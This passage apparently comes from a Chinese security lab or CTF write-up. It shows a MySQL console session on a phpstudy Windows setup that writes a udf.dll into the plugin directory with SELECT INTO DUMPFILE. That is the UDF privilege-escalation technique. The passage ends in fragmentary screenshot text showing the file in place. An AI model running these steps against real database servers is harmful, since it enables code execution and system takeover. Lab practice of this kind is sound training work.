 00000000000000000000000000000000000000000000000000');
Query OK, 0 rows affected (4.12 sec)
mysql> insert into udf_data values(@a);
Query OK, 1 row affected (0.00 sec)
mysql> show variables like '%plugin%';
+---------------+---------------------------------------------------+
| Variable_name | Value |
+---------------+---------------------------------------------------+
| plugin_dir | D:\phpstudy_pro\Extensions\MySQL5.1.60\lib/plugin |
+---------------+---------------------------------------------------+
1 row in set (0.05 sec)
mysql> select data from my_udf_data into DUMPFILE 'D:\phpstudy_pro\Extensions\MySQL5.1.60\lib\plugin\udf.dll'
1146 - Table 'mysql.my_udf_data' doesn't exist
mysql> select data from udf_data into DUMPFILE 'D:\phpstudy_pro\Extensions\MySQL5.1.60\lib\plugin\udf.dll';
Query OK, 1 row affected (0.01 sec)
mysql> select data from udf_data into DUMPFILE 'D:\phpstudy_pro\Extensions\MySQL5.1.60\lib\plugin\udf.dll';
1086 - File 'D:phpstudy_proExtensionsMySQL5.1.60libpluginudf.dll' already exists
mysql> select data from udf_data into DUMPFILE 'D:/phpstudy_pro/Extensions/MySQL5.1.60/lib/plugin/udf.dll';
Query OK, 1 row affected (0.01 sec)
plugin
新建
排序
« Extensions > MySQL5.1.60 > lib > plugin
第四周 x
plugin x +
名称
修改
软件 (D:)
udf.dll
CD 驱动器 (G:) W
Y5neKO_Sec (H
CD 驱动器 (G:) W
Y5neKO_Sec (H:)
CTF记录
DTL8Folder
KL